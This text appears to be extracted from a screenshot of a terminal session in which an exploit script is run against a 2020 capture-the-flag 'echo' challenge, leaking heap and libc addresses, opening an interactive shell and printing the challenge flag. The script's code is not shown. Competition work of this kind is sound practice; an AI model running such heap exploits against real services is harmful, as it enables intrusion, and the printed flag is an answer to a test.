 yyt 100% …/ECHO
>>> python exp.py
[+] Opening connection to echo.2020.ctfcompetition.com on port 1337: Done
[*] Switching to interactive mode
heapbase located at: 0x562b2ad53010
leaked: 0 71 7fc77972f0d0 7fc77972f0d0
libc located at: 0x7fc779543000
$ cat /tmp/flag
CTF{to0_m4ny_c0nn3ct1ons_Ar3_4_Problem_5ometime5}
$